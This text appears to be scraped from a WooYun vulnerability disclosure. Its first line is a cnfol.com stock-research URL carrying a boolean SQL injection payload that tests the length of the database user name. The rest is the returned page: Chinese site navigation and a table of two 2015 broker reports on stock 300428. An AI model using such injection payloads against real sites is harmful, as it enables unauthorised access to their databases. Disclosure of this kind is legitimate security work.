 http://yjbg.stock.cnfol.com/StockLst.shtml?id=300428'  and  length(user())=21 and '1'='1
Enable Post data Enable Referrer
我的中金: CE-7021928 密码 登录 忘记密码? 注册 QQ 登录 移动中金 我要推广 new | 客服帮助
首页 | 网贷 | 财经 | 股票 | 行情 | 数据 | 基金 | 黄金 | 外汇 | 期货 | 现货 | 期指 | 港股 | 理财 | 收藏 | 保险 | 银行 | 债券 | 汽车 | 地产 | 图片 | 视频 | 路演 | 博客 | 论坛 | 圈子 | 商城
CNFOL.COM
中金在线
研究报告
载入中..
专家在线
VIP圈子
中金学院
圈子
股票
必读 | 市场 | 个股 | 主力 | 行业 | 研报 | 创业板 | 新股 | 中小板 | B股 | 三板 | 全球股市 | 券商频道 | 学院 | 投资教育 | 金
研究报告 个股研究 行业研究 宏观研究 策略研究 券商晨会 机构排名 盈利预测
首页: >> 研究报告 >> 个股研究
按时间查看评级 近六个月
最新研报 行业研报
日期 代码 名称 相关 研究报告 原文评级 评级变动 机构名称 2015预测 2016预测 2017预测
收益 市盈率 收益 市盈率 收益 市盈率
2015-03-19 300428 四通新材 资讯 行情 新股定价报告：国内铝基中间合金材料的龙头企业 - - 东北证券 - - 0.83 69.71 0.95 60.91
2015-03-10 300428 四通新材 资讯 行情 剑指全球龙头的中间合金厂商 - - 国金证券 - - 0.86 67.28 1.00 57.86
共2条记录 首页 上一页 下一页 末页 1/1
诚聘英才 | 关于我们 | 广告服务 | 合作伙伴 | 法律声明 | 征稿启事 | 网站地图
www.wooyun.org